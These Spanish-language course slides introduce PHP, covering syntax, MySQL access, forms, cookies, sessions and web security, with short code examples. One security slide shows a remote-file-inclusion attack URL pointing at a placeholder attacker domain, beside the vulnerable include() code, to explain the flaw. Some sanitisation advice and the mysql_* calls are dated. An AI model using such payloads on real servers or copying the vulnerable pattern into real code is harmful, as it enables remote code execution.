Slide 1

Capítulo 5
PHP

Slide 2

Introducción I
Lenguaje de programación del servidor
Normalmente interpretado
Muy utilizado:
http://www.tiobe.com/index.php/content/paperinfo/tpci/index.html

Slide 3

Introducción II
El código va ‘embebido’ en la página
Lo ejecuta un interprete en el servidor
Comentarios: /* … */ ó // ó #
<html>
<head>
<title>PHP</title>
</head>
<body>
Esto es HTML<br/>
<?php
echo 'Hola mundo';
?>
</body>
</html>

Slide 4
Tipos y variables I
No hace falta declarar variables
El nombre siempre empieza por $
Débilmente tipado → conversión entre tipos
Tipos:
  Boolean, integer, float, string, array, object…
$booleano = TRUE;
$entero = 15;
$flotante = 2.7;
$string = "cadena de texto";
$lista = array('cero','uno','dos');
/*************************************/
$string = "1";
echo $flotante + $string; //float: 3.7

Slide 5
Tipos y variables II
Variables predeclaradas:
  $_GLOBALS, $_SERVER, $_GET, $_POST…
Alcance ¿dónde pueden ser usadas?
  Creadas en el cuerpo del script: globales
  Creadas en una función: locales
    Palabras reservadas: global, static
Asignación por valor o por referencia (alias)
Vbles vbles: vble cuyo valor es otra vble
Constantes
define("pi", 3);

Slide 6
Operadores
Aritméticos
  +, -, *, /, %, ++, --
Comparación
  ==, ===, != <>, !==, < <=, > >=
Lógicos
  and && &, or || |, xor ^, | ~, <<, >>
Otros
  =, …?...:…, `...` , @, .
Notes:
=== también comprueba el tipo de datos
`` ejecuta un comando
@ evita que aparezcan errores
. Concatena strings

Slide 7
Estructuras de control y bucles
if (…) {…} elseif (…) {…} else {…}
switch(…){ case x: … break; default: … }
try {…} catch (…) {…}
while(…){…}
do{…} while(…);
for(…; …; …){…}
foreach (vector as elemento){…}

Slide 8
Includes
Separar el código en varios ficheros
  require(fichero): incluye y ejecuta
  require_once(fichero): ídem excepto que antes de incluir comprueba si ya lo estaba
  include(fichero): ídem que require excepto que si hay error detiene la ejecución y con warning sigue
  include_once(fichero)
Pueden usarse en cualquier punto del programa
if ($condicion){
include($fichero1);
}

Slide 9
Funciones
Tipos de funciones:
  Incorporadas en el lenguaje
  Añadidas por extensiones
  Creadas por el programador
Ver: http://www.php.net/manual/es/funcref.php
function NombreFuncion($parametros){
código…
return;
}
Notes:
Críticas: la forma en que están organizadas las funciones

Slide 10

Ejemplo de funciones
//definimos nuestra propia función
function dibuja(){
$t_inicio = microtime(true); //empiezo a medir el tiempo
$imagen = @imagecreate(100, 100) or die("error");
$fondo = imagecolorallocate($imagen, 255, 255, 255);
//dibujamos una gráfica senoidal
for($x = 0.0; $x <= 100; $x = $x+0.1){
imagesetpixel ($imagen, $x, 50+50*sin($x/3.14), 0xff );
}
imagepng($imagen,"graf.png");
imagedestroy($imagen);
echo "<img src=\"graf.png\" />";
$t_final = microtime(true); //finalizo la medición
$tiempo = $t_final - $t_inicio;
echo "<br/>Tiempo en generar la pagina: $tiempo segundos\n";
}

Slide 11
Funciones de manejo de ficheros
Abrir una referencia: fopen
  Sólo lectura, lectura/escritura, sólo escritura, añadir contenido al final, etc.
Leer/escribir: fread, fwrite
Cerrar el fichero: fclose
Existe un apuntador al contenido a partir del que se lee/escribe
Se pueden usar ficheros remotos (depende de la configuración de php.ini)

Slide 12
Funciones de MySQL I
Abrir conexión con MySQL
  mysql_connect (indicar IP, usuario, pass)
Seleccionar una base de datos
  mysql_select_db
Construir una sentencia SQL (y escape)
Ejecutar sentencia SQL y recoger los resultados de la ejecución
  mysql_query
Tratar los datos
  mysql_fetch_array, mysql_result
Liberar recursos
  mysql_free_result, mysql_close

Slide 13
Funciones de MySQL II
//conectamos con MySQL
$conexion = mysql_connect("localhost", "usuario") or die("error");
//qué base de datos usamos
mysql_select_db("baseDeDatos", $conexion) or die("error");
//construir una sentencia SQL, en este caso extraer resultados
$SQL = "SELECT * FROM tabla";
//ejecutar sentencia SQL sobre la base de datos seleccionada
$resultado = mysql_query($SQL, $conexion) or die("error");
//muestro los resultados fila a fila, cada fila con dos campos
while($row = mysql_fetch_array($resultado)) {
echo "campo 0: $row[0] campo 1: $row[1] <br/>";
}
//libero recursos: memoria donde se almacenan resultados y conexión
mysql_free_result($resultado);
mysql_close($conexion);

Slide 14
Recoger datos desde la URL
Ejemplo:
Ver método GET de HTTP
Variable superglobal: $_GET[]
  Array de variables pasadas al script desde la URL
  También se puede usar $HTTP_GET_VARS[]
Por seguridad en php.ini: register_globals=OFF
fichero.php?parametro1=valor1&parametro2=valor2
echo $_GET["parametro1"];
echo $_GET["parametro2"];
Notes:
Si register_globals=ON un parámetro ?param=val pasa automáticamente a una variable $param=val, no sería necesario el $_GET

Slide 15
Procesar formularios
Método POST de HTTP
Variable superglobal: $_POST[] (o también $HTTP_POST_VARS)
Se identifican por el parámetro NAME del campo del formulario
Ver función isset()
<form method="POST" action="procesa.php">
<input type="text" name="usuario" /><br/>
<input type="password" name="pass" /><br/>
<input type="submit" />
</form>
echo $_POST["usuario"];
echo $_POST["pass"];

Slide 16
Cookies I
Pequeño fragmento de información
  Enviada en el mensaje HTTP
  Almacenada en el cliente
  Sólo la web que la generó puede acceder a ella
Usos:
  Almacenar información de una visita a otra (nombre de usuario, preferencias)
  Paso de información entre páginas (sobre qué productos el cliente ha mostrado más interés…)
Pueden tener caducidad o borrarse al cerrar el navegador

Slide 17
Cookies II
En JavaScript → document.cookie
En PHP
  Crear: función setcookies()
  Leer: variable superglobal $_COOKIE[]
//creación:
//nombre, información, expiración, ruta, dominio, segura
setcookie("MiCookie", $info, time()+3600, "/ruta/", ".dominio.com");
//recuperación:
$_COOKIE["MiCookie"];

Slide 18
Sesiones
Identificador único para cada usuario/visita
Se almacena en una cookie
Sirve para mantener el valor de algunas variables de una página a otra
Configuración en php.ini
Variable superglobal $_SESSION
session_start(); //inicio sesión
$_SESSION['variable'] = 'valor'; //guardo info
session_start();
echo $_SESSION['variable']; //recupero info
unset($_SESSION); //liberar recursos

Slide 19
Seguridad I
Niveles para asegurar:
  Comunicaciones
    Encriptación
  Nuestra red
    Configuración de routers, filtrar tráfico entrante/saliente, firewalls, detectores de ataques, etc.
  Sistema operativo
    Qué servicios están funcionando
    Restricciones en las cuentas de usuario
    Versiones estables con fallos corregidos
  Servidor(es)
    Configuración adecuada
    Modificar acceso por defecto (usuario ‘root’)
    Versiones estables con fallos corregidos
    Revisar logs
  Nuestra aplicación

Slide 20
Seguridad II. Nivel de aplicación
Fallos en la aplicación
  Testing, auditar código
  Tener una buena metodología
Control de errores en la aplicación
  Los errores no deben dar información ‘extra’
Evitar que información ‘sensible’ sea transmitida
  Las cookies, credenciales a nivel de servidor, campos hidden o password de formularios pueden ser leídos
  Si es inevitable → encriptar comunicación
Ficheros a los que no se debe tener acceso
  Ejemplo: .htpasswd en un directorio accesible
  Google hacking
Verificar datos de entrada!!!!!

Slide 21
Seguridad III. Datos de entrada
Un usuario puede:
  Modificar los parámetros URL
  Alterar el valor de una cookie
  Alterar el JavaScript de nuestra página
  Escribir cualquier cosa en un formulario
  Modificar las cabeceras del mensaje HTTP
Siempre hay que comprobar los datos de entrada
  Inyección de código, de SQL, de LDAP, XML…
    Hacer que nuestro servidor ejecute código escrito por el visitante
    Usar nuestra web para atacar a otro visitante → robo de cookies
    Obtener información sensible

Slide 22


Seguridad IV. XSS
  Inyección de código → robo de cookies, deface, infectar usuarios
  Vienen de formularios, de parámetros de la URL, cookies, frames, iframes, ficheros remotos o locales, servicios web…
  Protección: filtrar datos, evitar caracteres como <>/"&, palabras como script, javascript:, etc.
    preg_replace(), str_replace(), filter_var()…
    addslashes(htmlentities("$entrada"))
    Comprobar tipo de datos y longitud del texto
Notes:
Pueden ser temporales o permanentes
Por eso en los foros y blogs no se suele permitir la edición en html

Slide 23
Seguridad V. FRI
Inyección de código en el servidor → ejecución de cualquier código en nuestro servidor (system()) !!!
  Protección:
    Filtrar los datos
    Admitir sólo ficheros del servidor local
    No usar variables en los includes o require
fichero.php?pagina=http://dominioAtacante/codigoMalo.inc
$variable = $_GET["pagina"];
include($variable);

Slide 24



Seguridad VI. Inyección SQL
Hay varios tipos: SQL, XPATH, XML, LDAP…
Variantes: normal, ‘ciega’, por tiempo
  Obtención de información de la BD → usuarios, passwords, etc.
  Combinación con XSS → defacement
  Protección:
    Filtrar entrada → para MySQL: mysql_real_escape_string()
    Filtrar también para evitar inyección de HTML u otros en la página
      Filtrar a la entrada y a la salida de la base de datos
    Limitar permisos del usuario de la base de datos

Slide 25
Introducción a OOP
Clases → CLASS nombreClase {…}
Objetos → $objeto = new nombreClase
Métodos y propiedades $objeto -> metodo | propiedad
Herencia → CLASS nuevaClase extends viejaClase{…}
Polimorfismo, encapsulación, constructores, static, public, $this…
CLASS nombreClase{
public $propiedad = 'valor1';
public function metodo( ){
...
}
}
$objeto = new nombreClase();
$objeto -> metodo();

